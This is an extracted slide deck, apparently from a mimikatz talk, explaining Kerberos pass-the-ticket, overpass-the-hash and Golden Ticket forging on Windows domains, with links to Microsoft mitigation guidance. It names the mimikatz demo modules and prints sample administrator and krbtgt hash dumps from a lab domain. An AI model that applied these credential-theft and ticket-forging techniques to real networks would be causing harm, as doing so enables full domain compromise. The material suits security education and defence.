

http://ast.version.on.i.

### mimikatz Focus on Windows 8.1 & 2012r2

- **06/12/2012**  Mitigating Pass-the-Hash-Attacks and Other Credential Theft
	- http://blogs.technet.com/b/security/archive/2012/12/06/new-guidance-to-mitigatedetermined-adversaries-favorite-attack-pass-the-hash.aspx
	- http://download.microsoft.com/download/7/7/A/77ABC5BD-8320-41AF-863C-6ECFB10CB4B9/Mitigating%20Pass-the-Hash%20(PtH)%20Attacks%20and%20Other%20Credential%20Theft%20Techniques\_English.pdf
- **13/05/2014** KB2871997 Backport of Windows 8.1/2012r2 nice stuff to 7/2008r2 & 8/2012
	- http://blogs.technet.com/b/srd/archive/2014/06/05/an-overview-of-kb2871997.aspx

**08/07/2014** - Mitigating Pass-the-Hash-Attacks and Other Credential Theft - **Version 2**

- http://blogs.technet.com/b/security/archive/2014/07/08/new-strategies-and-features-to-helporganizations-better-protect-against-pass-the-hash-attacks.aspx
- http://download.microsoft.com/download/7/7/A/77ABC5BD-8320-41AF-863C-6ECFB10CB4B9/Mitigating-Pass-the-Hash-Attacks-and-Other-Credential-Theft-Version-2.pdf

## mimikatz :: **kerberos**

- « Kerberos is a computer network authentication protocol which works on the basis of 'tickets' to allow nodes communicating over a non-secure network to prove their identity to one another in a secure manner »
	- [http://en.wikipedia.org/wiki/Kerberos\\_%28protocol%29](http://en.wikipedia.org/wiki/Kerberos_(protocol))
- Two kinds of ticket:
	- TGT : for account in the domain;
	- TGS : to access a service on a node, for one user.
- Some resources more accurate than me:
	- <http://technet.microsoft.com/library/bb742516.aspx>
	- <http://www.ietf.org/rfc/rfc4120.txt>
	- [http://msdn.microsoft.com/library/windows/desktop/aa](http://msdn.microsoft.com/library/windows/desktop/aa378170.aspx) 378170.aspx
	- <http://msdn.microsoft.com/library/cc237917.aspx>





### mimikatz :: **kerberos** 1/3 *authentication* Kerberos (level ) **PLAYSKOOL**



### mimikatz :: **kerberos** 2/3 *asking for service* Kerberos (level ) **PLAYSKOOL**



### mimikatz :: **kerberos** 3/3 *access* Kerberos (level ) **PLAYSKOOL**



#### mimikatz :: **kerberos** pass-the-ticket

**TGS** theft – *access to a service on a server for 10h (can vary)*



## mimikatz :: **kerberos**

overpass-the-hash

**eKey** theft – *full identity of one user for password lifetime on the domain*



#### mimikatz :: **kerberos** overpass-the-hash

- wait? I can obtain a Kerberos ticket with a NTLM hash? Like in "pass-the-hash"?
	- Only a hash ?
	- *Yeah, you can =)*

#### 2 So what is that?

- Preauth & first data are encrypted with user key, but what is that key ?
- For RC4, the key is the NTLM hash!

```
Domain : CHOCOLATE / S-1-5-21-130452501-2365100805-3685010670
RID : 000001f4 (500)
User : Administrateur
 * Primary
    LMNTLM : cc36cf7a8514893efccd332446158b1a
 * Kerberos
    Default Salt : CHOCOLATE.LOCALAdministrateur
   Credentials
     des_cbc_md5 : f8fd987fa7153185
 * Kerberos-Newer-Keys
   Default Salt : CHOCOLATE.LOCALAdministrateur
    Default Iterations : 4096
    Credentials
     aes256_hmac (4096) : b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
     aes128_hmac (4096) : 8451bb37aa6d7ce3d2a5c2d24d317af3
     des_cbc_md5 (4096) : f8fd987fa7153185
```
#### mimikatz :: **kerberos** *demo !* - sekurlsa::tickets



### mimikatz :: **kerberos** Golden Ticket



- **2 TGT** are limited to 10 hours and can be renewed
	- *configurable time*
- **TGT** are nothing more than **TGS** for a service named '**krbtgt**' for all **KDC** in a domain
- For that, **they're encrypted with a common key for each KDC.** With **RC4**, the **NTLM** hash of the fictive account '**krbtgt**' (or AES)

Nom d'utilisateur **krbtgt** Commentaire Compte de service du centre de distribution de clés Compte : actif

- I don't really know why, but this key is "never" renewed (*only when migrating to >= 2008 functional level domain*)
	- However, using the passwords history (2) of this account, a full renew can be done in two moves.
- **2** What could we do with a permanent key, which allow creating TGT?



#### mimikatz :: **kerberos** Golden Ticket – TGT **Create** (extract)



- Client name : **Administrateur**
- Service name : **krbtgt/chocolate.local**
- Validity  $\circledcirc$

…

 $\circledcirc$ 

- Start Time **09/07/2014 10:25:00**
- End Time **09/07/2024 10:25:00**
- Authorization data Microsoft (PAC)
	- Username : **Administrateur**
	- Domain SID
		- **S-1-5-21-130452501-2365100805-3685010670**
	- User ID
		- **500** *Administrateur*
	- Groups ID

• **…**

– …

- **512** *Admins du domaine*
- **519** *Administrateurs de l'entreprise*
- **518** *Administrateurs du schéma*



**I DON'T ALWAYS** 

**USE KERBEROS** 

**rid username ntlm**

502krbtgt **310b643c5316c8c3c70a10cfb17e2e31**

#### mimikatz :: **kerberos** *demo !* - kerberos::golden

